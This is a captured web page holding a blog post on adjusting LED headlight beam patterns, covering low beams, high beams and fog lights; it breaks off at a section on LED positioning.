

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leds.to/adjusting-led-headlight-beam-pattern-guide/
body_size: 39506
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<title>Adjusting LED Headlight Beam Pattern Guide &#8211; LED LIGHTING</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="amphtml" href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/amp/" /><meta name="generator" content="AMP for WP 1.1.10"/><link rel="alternate" type="application/rss+xml" title="LED LIGHTING &raquo; Feed" href="https://leds.to/feed/" />
<link rel="alternate" type="application/rss+xml" title="LED LIGHTING &raquo; Comments Feed" href="https://leds.to/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LED LIGHTING &raquo; Adjusting LED Headlight Beam Pattern Guide Comments Feed" href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leds.to/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleds.to%2Fadjusting-led-headlight-beam-pattern-guide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leds.to/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleds.to%2Fadjusting-led-headlight-beam-pattern-guide%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='newsexo-theme-fonts-css' href='https://leds.to/wp-content/fonts/fc456aae6998251a7b4e1c4cb3902187.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://leds.to/wp-content/themes/newsexo/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://leds.to/wp-content/themes/newsexo/assets/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsexo-style-css' href='https://leds.to/wp-content/themes/news-digest/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-default-css' href='https://leds.to/wp-content/themes/newsexo/assets/css/theme-default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsexo-animate-css-css' href='https://leds.to/wp-content/themes/newsexo/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://leds.to/wp-content/themes/newsexo/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://leds.to/wp-content/themes/newsexo/assets/css/jquery.smartmenus.bootstrap-4.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-digest-parent-style-css' href='https://leds.to/wp-content/themes/newsexo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-digest-child-style-css' href='https://leds.to/wp-content/themes/news-digest/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-digest-default-css-css' href='https://leds.to/wp-content/themes/news-digest/assets/css/theme-default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-digest-bootstrap-smartmenus-css-css' href='https://leds.to/wp-content/themes/news-digest/assets/css/jquery.smartmenus.bootstrap-4.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://leds.to/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://leds.to/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://leds.to/wp-content/themes/newsexo/assets/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://leds.to/wp-content/themes/newsexo/assets/js/bootstrap.bundle.min.js?ver=6.9" id="bootstrap.bundle.min-js"></script>
<script type="text/javascript" src="https://leds.to/wp-content/themes/newsexo/assets/js/smartmenus/jquery.smartmenus.js?ver=6.9" id="newsexo-smartmenus-js-js"></script>
<script type="text/javascript" src="https://leds.to/wp-content/themes/newsexo/assets/js/custom.js?ver=6.9" id="newsexo-custom-js-js"></script>
<script type="text/javascript" src="https://leds.to/wp-content/themes/newsexo/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://leds.to/wp-content/themes/newsexo/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://leds.to/wp-content/themes/newsexo/assets/js/animation/animate.js?ver=6.9" id="animate-js-js"></script>
<script type="text/javascript" src="https://leds.to/wp-content/themes/newsexo/assets/js/wow.js?ver=6.9" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://leds.to/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leds.to/wp-json/wp/v2/posts/20225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leds.to/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/" />
<link rel='shortlink' href='https://leds.to/?p=20225' />
<style> .atgfip_menu {display:flex; flex-direction:row; justify-content: center; background: #e7e7e7; margin:0; z-index:1; } .atgfip_menu * { z-index:1; } .atgfip_menu li {list-style:none; margin:0 2px; border: 1px solid #cacaca; border-width:0 1px 0 0; padding: 2px 5px; } .atgfip_menu li:last-child { border:0px; } .atgfip_menu a { background: #e7e7e705; border-radius: 6px; } </style>		<style>
		#atgfip_cookie_notice { position:fixed; bottom:0; width:100%; background:#000000e0; z-index:888888888; padding:10px; text-align:center; color:wheat; opacity:1; }
		#atgfip_cookie_notice a{ color:#6565ff; }
		#atgfip_cookie_notice .close_button_1{ background: #ffffff; border-radius: 50%; cursor: pointer; display: inline-block; position: relative; top: -5px; font-family: sans-serif; margin-left: 20px; color: black; font-weight: bold; padding: 3px; line-height: 1em; } 
		#atgfip_cookie_notice .atgfip-fade-in { animation: atgfip_fadeIn ease 2s; -webkit-animation: atgfip_fadeIn ease 2s; -moz-animation: atgfip_fadeIn ease 2s; -o-animation: atgfip_fadeIn ease 2s; -ms-animation: atgfip_fadeIn ease 2s; } @keyframes fadeIn { 0% {opacity:0;} 100% {opacity:1;} } @-moz-keyframes atgfip_fadeIn { 0% {opacity:0;} 100% {opacity:1;} } @-webkit-keyframes atgfip_fadeIn { 0% {opacity:0;} 100% {opacity:1;} } @-o-keyframes atgfip_fadeIn { 0% {opacity:0;} 100% {opacity:1;} } @-ms-keyframes atgfip_fadeIn { 0% {opacity:0;} 100% {opacity:1;} } 
		</style>
		<style type="text/css">

/*------------------- Body ---------------------*/



/*------------------- H1---------------------*/


/*------------------- H2---------------------*/

    h2{ font-family: Encode Sans; } 

/*------------------- H3---------------------*/

    h3 { font-family: Encode Sans; }

/*------------------- H4---------------------*/

    h4 { font-family: Encode Sans; }

/*------------------- H5---------------------*/

    h5 { font-family: Encode Sans; }

/*------------------- H6---------------------*/

    h6 { font-family: Encode Sans; }

</style>
<link rel="icon" href="https://leds.to/wp-content/uploads/2023/12/cropped-how-do-you-change-recessed-lighting-bulbs-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://leds.to/wp-content/uploads/2023/12/cropped-how-do-you-change-recessed-lighting-bulbs-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leds.to/wp-content/uploads/2023/12/cropped-how-do-you-change-recessed-lighting-bulbs-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://leds.to/wp-content/uploads/2023/12/cropped-how-do-you-change-recessed-lighting-bulbs-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.site-footer-overlay::before{
	background-color:#ff5d21
}


		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-20225 single-format-standard wp-custom-logo wp-theme-newsexo wp-child-theme-news-digest theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">



	<!--Header Sidebar-->
	<header class="site-header">
		<div class="container-full">
			<div class="row align-self-center">
							<div class="col-lg-6 col-md-6 col-sm-12">
					<aside class="widget"> 
						<ul class="head-contact-info">
							<li><i class="fa-regular fa-calendar-days"></i>
							Monday, 19 January 2026							</li>
							<li><span id='newsexo-time' class="newsexo-time">  01:25</span></li>
						</ul>
					</aside>
				</div>
			
						
				<div class="col-lg-6 col-md-6 col-sm-12">
					<aside class="widget">

					<ul class="custom-social-icons">
							
						    <li class="followus">Follow Us						    </li>
					    							
							
					    								<li><a class="fa-square-facebook" href="#"><i class="fa-brands fa-square-facebook"></i></a></li>
								<li><a class="fa-square-twitter" href="#"><i class="fa-brands fa-square-twitter"></i></a></li>
								<li><a class="fa-google-plus" href="#"><i class="fa-brands fa-google-plus"></i></a></li>
								<li><a class="fa-linkedin" href="#"><i class="fa-brands fa-linkedin"></i></a></li>
													</ul>


					</aside>
				</div>
				
			</div>
		</div>
	</header>
	<!--/End of Header Sidebar-->


 
  	<!--Site Branding & Advertisement-->
	<section class="logo-banner logo-banner-overlay">
		<div class="container-full">
			<div class="row">
				<div class="col-lg-4 col-md-12 align-self-center">
								<div class="site-logo">
			<a href="https://leds.to/" class="" rel="home"><img width="1440" height="320" src="https://leds.to/wp-content/uploads/2023/11/cropped-LEDS_TO.png" class="custom-logo" alt="leds.to - led lighting reviews" decoding="async" fetchpriority="high" srcset="https://leds.to/wp-content/uploads/2023/11/cropped-LEDS_TO.png 1440w, https://leds.to/wp-content/uploads/2023/11/cropped-LEDS_TO-300x67.png 300w, https://leds.to/wp-content/uploads/2023/11/cropped-LEDS_TO-1024x228.png 1024w, https://leds.to/wp-content/uploads/2023/11/cropped-LEDS_TO-768x171.png 768w" sizes="(max-width: 1440px) 100vw, 1440px" /></a>		</div>
	   	<div class="site-branding">
	    <h1 class="site-title"><a href="https://leds.to/" rel="home">LED LIGHTING</a></h1>
					<p class="site-description">world&#039;s #1 led lighting review site</p>
			</div>
					</div>

				
			</div>
		</div>
	</section>	
	<!--End of Site Branding & Advertisement-->
    	
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg navbar-dark header-sticky">
		<div class="container-full">
			<div class="row">
			    <div class="col-lg-12 col-md-12"> 
				
					<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
					  <span class="navbar-toggler-icon"></span>
					</button>
					<div id="navbarSupportedContent" class="navbar-collapse collapse">
						<div class="menu-header-container"><ul id="menu-header" class="nav navbar-nav"><li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a class="nav-link" href="https://leds.to/category/led-reviews/">LED Reviews</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a class="nav-link" href="https://leds.to/category/led-product-roundups/">LED Product Roundups</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-146"><a class="nav-link" href="https://leds.to/category/led-lighting-how-to/">LED Lighting How To</a></li>
<li id="menu-item-8242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8242"><a class="nav-link" href="https://leds.to/category/led-strip-lights/">LED Strip Lights</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a class="nav-link" href="https://leds.to/category/super-bright-leds/">Super Bright LEDs</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-141"><a class="nav-link" href="https://leds.to/category/car-led-lights/">Car LED Lights</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a class="nav-link" href="https://leds.to/category/grow-light-leds/">Grow Light LEDs</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a class="nav-link" href="https://leds.to/category/commercial-led-lighting/">Commercial LED Lighting</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a class="nav-link" href="https://leds.to/category/decorative-led-lighting/">Decorative LED Lighting</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a class="nav-link" href="https://leds.to/category/indoor-led-lighting/">Indoor LED Lighting</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a class="nav-link" href="https://leds.to/category/smart-led-lighting/">Smart LED Lighting</a></li>
<li id="menu-item-21833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21833"><a class="nav-link" href="https://leds.to/about-us/">About Us</a></li>
</ul></div>					</div>
				</div>
							</div>
		</div>
	</nav>
	<!-- /End of Navbar -->

	<div id="search-popup">
		<button type="button" class="close">×</button>
		<form method="get" id="searchform" class="search-form" action="https://leds.to/">
			<input type="search" placeholder="Search here" name="s" id="s" />
			<button type="submit" class="btn btn-primary">Search</button>
		</form>
	</div>
	<!-- Theme Breadcrumb Area -->

		<section class="theme-breadcrumb-area">
				<div id="content" class="container-full">
					<div class="row g-lg-3">
						<div class="col-md-12 col-sm-12">						
							<ul class="page-breadcrumb wow animate fadeInUp" data-wow-delay=".3s""><li><a href="https://leds.to">Home</a></li><li class="active"><a href="https://leds.to:443/adjusting-led-headlight-beam-pattern-guide/">Adjusting LED Headlight Beam Pattern Guide</a></li></ul>						</div>
					</div>
				</div>
		</section>
	
<section class="single-news-area">
	<div class="container-full">
		<div class="row ">
				  
            <div class="col-lg-8 col-md-6 col-sm-12">
        			

			<article class="post grid-view-news-area pb-3 wow animate fadeInUp vrsn-three" data-wow-delay=".3s" class="post-20225 post type-post status-publish format-standard has-post-thumbnail hentry category-car-led-lights category-led-lighting-how-to">		
				<div class="entry-meta">
					<span class="cat-links links-space">
						 <a class="links-bg car-led-lights" href="https://leds.to/category/car-led-lights/"><span>Car LED Lights</span></a> <a class="links-bg led-lighting-how-to" href="https://leds.to/category/led-lighting-how-to/"><span>LED Lighting How To</span></a>				    </span>
				</div>	
				<header class="entry-header">
	            <h2 class="entry-title">Adjusting LED Headlight Beam Pattern Guide</h2>				</header>		
				<div class="entry-meta align-self-center">
					<span class="author">
					<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' decoding='async'/>					<a href="https://leds.to/author/leds-to/">leds.to</a>
					</span>					
					<span class="posted-on">
						<i class="fa-regular fa-clock"></i>
			            <a href="https://leds.to/2024/02/"><time>
						Feb 20, 2024</time></a>
					</span>
					<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#respond">29</a></span>
				</div>		
				<figure class="post-thumbnail"><img width="1344" height="768" src="https://leds.to/wp-content/uploads/2024/02/how-to-adjust-led-headlight-beam-pattern.jpg" class="img-fluid wp-post-image" alt="how to adjust led headlight beam pattern" decoding="async" srcset="https://leds.to/wp-content/uploads/2024/02/how-to-adjust-led-headlight-beam-pattern.jpg 1344w, https://leds.to/wp-content/uploads/2024/02/how-to-adjust-led-headlight-beam-pattern-300x171.jpg 300w, https://leds.to/wp-content/uploads/2024/02/how-to-adjust-led-headlight-beam-pattern-1024x585.jpg 1024w, https://leds.to/wp-content/uploads/2024/02/how-to-adjust-led-headlight-beam-pattern-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" /></figure>				<figcaption class="post-content">
					<div class="entry-content">
						<p> &#8220;`html</p>
<p>As twilight approaches and we activate those lights, a distinct melody unfolds. Indeed, we&#8217;re referring to the illumination pattern of your LED headlights. I&#8217;m about to brighten your environment—or at least the path ahead—by exploring the craft of fine-tuning those luminous features on your vehicle. Ever pondered <strong>how to modify LED headlight beam patterns</strong>? Welcome to your exclusive <strong>LED headlight adjustment manual</strong>, where I will guide you through the labyrinth of <strong>correct LED headlight alignment</strong> and make DIY feel less like a desperate call for help.</p>
<p>Whether you&#8217;re a hands-on DIY enthusiast or an LED novice, getting that beam pattern spot on is like hitting the perfect note—it&#8217;s vital. Adjusting goes beyond visual clarity; it&#8217;s about the reassurance that you’re not that glaring nuisance on the road. So, rev your engines and your intrigue, and let&#8217;s reach precision with this <strong>DIY LED headlight beam adjustment</strong> manual.</p>
<h3>Key Insights</h3>
<ul>
<li>Comprehend your LED beam pattern necessities to improve nighttime driving.</li>
<li>Discover the insider techniques of <strong>LED headlight alignment</strong> for peak performance.</li>
<li>DIY methods that make <strong>adjusting LED headlight beam patterns</strong> effortless.</li>
<li>Understanding why <strong>proper LED headlight alignment</strong> is essential for safer roads.</li>
<li>A detailed method to obtain a clear beam with <strong>DIY LED headlight beam adjustment</strong>.</li>
</ul>
<h2>Introduction to LED Headlight Beam Patterns</h2>
<p><iframe title="How To Align and Aim LED Bulbs For the Brightest Light Output | Headlight Revolution" width="800" height="450" src="https://www.youtube.com/embed/NbfAyqVgVdM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>Imagine this: you&#8217;re gliding along a deserted highway, LED headlights cutting through the dusk. It&#8217;s not merely about casting light on the pavement—oh no—<em>how</em> that illumination spreads across the road, that&#8217;s the game-changer. That&#8217;s correct, we’re discussing <strong>beam patterns</strong>, the uncelebrated champions of night navigation. The dance of <strong>adjusting beam pattern of LED headlights</strong>, <strong>optimizing LED headlight beam spread</strong>, and ensuring <strong>proper LED headlight alignment</strong> distinguishes clarity from confusion.</p>
<p>Ever feel like your LEDs are throwing a party instead of providing focused illumination? Let me assure you, familiarizing yourself with your beam patterns is the first step to vanquishing the high-beam fury. From the low beams that keep you compliant to the high beams that outshine spotlight enthusiasts, and let&#8217;s not overlook the fog lights—our unheralded contenders cutting through the elements. It&#8217;s a careful interplay of science and artistry. So gather your tools, because I&#8217;m here to assist you through the tuning masterpiece.</p>
<p>But here&#8217;s the catch, beam pattern adjustment is not just about &#8216;twist here, turn there&#8217;; it&#8217;s a careful choreography requiring accuracy and conformity. So follow me, fellow night explorer, and let&#8217;s embark on the quest for ideal illumination. Setting the foundation for safer journeys, we’ll dive into the intricate details of beams, and when we&#8217;re finished, you&#8217;ll be the maestro of your light display, orchestrating beams with skill and style.</p>
<ul>
<li>Low Beams: Your everyday favorites crafted to maintain harmony on two-way roads.</li>
<li>High Beams: Essentially, these are your open-road, wildlife-spotting titans.</li>
<li>Fog Lights: The covert agents that navigate through nature&#8217;s obscurity with precision.</li>
</ul>
<p>Each type is designed for its unique role, enhancing your vehicle’s performance. Next, let&#8217;s groove into some specifics about these varied headlight players, shall we?</p>
<h2>Understanding Headlight Beam Types</h2>
<p><img loading="lazy" decoding="async" src="https://leds.to/wp-content/uploads/2024/02/Tips-for-Adjusting-LED-Headlight-Beams-1024x585.jpg" alt="Tips for Adjusting LED Headlight Beams" title="Tips for Adjusting LED Headlight Beams" width="790" height="451" class="aligncenter size-large wp-image-20227" srcset="https://leds.to/wp-content/uploads/2024/02/Tips-for-Adjusting-LED-Headlight-Beams-1024x585.jpg 1024w, https://leds.to/wp-content/uploads/2024/02/Tips-for-Adjusting-LED-Headlight-Beams-300x171.jpg 300w, https://leds.to/wp-content/uploads/2024/02/Tips-for-Adjusting-LED-Headlight-Beams-768x439.jpg 768w, https://leds.to/wp-content/uploads/2024/02/Tips-for-Adjusting-LED-Headlight-Beams.jpg 1344w" sizes="auto, (max-width: 790px) 100vw, 790px" /></p>
<p>Ever catch yourself squinting against an approaching driver’s headlights? That&#8217;s a beam pattern mistake, my friend. It&#8217;s truly a science—aiming that vibrant dance of photons just right, so you&#8217;re illuminating the theatrical expanse of the open road without dazzling your audience. Let’s explore the roles of these light performers: the low beams, high beams, and fog lights. Together, they make up the ensemble for a secure night commute. Buckle up as we highlight each performance.</p>
<h3>The Role of Low Beams in Driver Safety</h3>
<p>Call them the unsung champions if you like, but low beams are your frontline protection when night falls. These dipped gems are crafted to light your way without casting a dazzling glare on oncoming vehicles. Rules? Absolutely, they&#8217;re bound by regulations! The angle of that beam must adjust based on whether you’re a right-hand or left-hand driver—and by that, I mean which side of the road you operate on. It’s not a chaotic light display; it&#8217;s order and safety encapsulated in a beam.</p>
<h3>High Beams: Their Purpose and Proper Usage</h3>
<p>Now for the heavyweights: high beams. They’re akin to that commanding lead performer who dominates the spotlight, offering visibility far into the night when the road is clear of other vehicles. They illuminate a dim landscape, extending a welcoming gesture to a driver&#8217;s view. However, there&#8217;s a catch: misuse them and you&#8217;ll be the antagonist in a narrative of glaring brightness. So, a tip? Utilize them judiciously, lest you become the topic of unsettling <em>LED headlight beam pattern</em> chatter.</p>
<h3>The Specifics of Fog Light Beam Patterns</h3>
<p>And with a graceful display that often remains unnoticed, we have the fog lights. Positioned close to the ground, they tackle nature&#8217;s murkiness with a filtering proficiency that&#8217;s made to slice through fog, rain, or any atmospheric suspense. Their beam narrates a story of its own—a concentrated intensity with an angle that considers the sightline of fellow drivers. It’s the kind of beam pattern sharpness that alleviates your <em>troubleshooting led headlight beam pattern</em> checklist.</p>
<p>As we conclude this segment, let’s not forget that the precision of these beams isn&#8217;t just about well-coordinated front-end lighting. It&#8217;s also about the wise adjustment—the tilt, the angle, the height. That’s where the real artistry lies. Stay tuned for crucial <strong>tips for adjusting led headlight beams</strong> and how to maintain your beam&#8217;s grace under the scrutiny of road safety regulations.</p>
<h2>What Constitutes an Ideal LED Headlight Beam Pattern</h2>
<p><iframe loading="lazy" title="How to adjust and align LED headlight bulbs for the best output beam pattern | 2021 Guide" width="800" height="450" src="https://www.youtube.com/embed/hdWaXX7IZ80?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>When I&#8217;m at the wheel after darkness falls, perfecting the ideal LED headlight beam pattern isn&#8217;t merely ideal—it&#8217;s absolutely essential for night excursions on the asphalt. Hitting that ideal blend of brilliance and accuracy on the road is a DIY endeavor that resonates with our deepest instincts for safety and clarity. So let’s dive deep into the trifecta of elements that shape the perfect beam pattern for LED headlights—a topic that deserves far more attention than it usually receives.</p>
<p>It&#8217;s evident as day that, when it comes to our LED companions, mastering the art of <strong>diy led headlight beam adjustment</strong> is instrumental in unlocking their full capability. Get it right, and you create a formula for a clearer, more controlled nocturnal navigation experience. Don&#8217;t fret; this isn’t your typical science lecture; it’s much more exhilarating, and I have all the specifics. Intrigued? Fantastic, let&#8217;s illuminate the topic.</p>
<h3>Replicating the Halogen Bulb Filament with LED Positioning</h3>
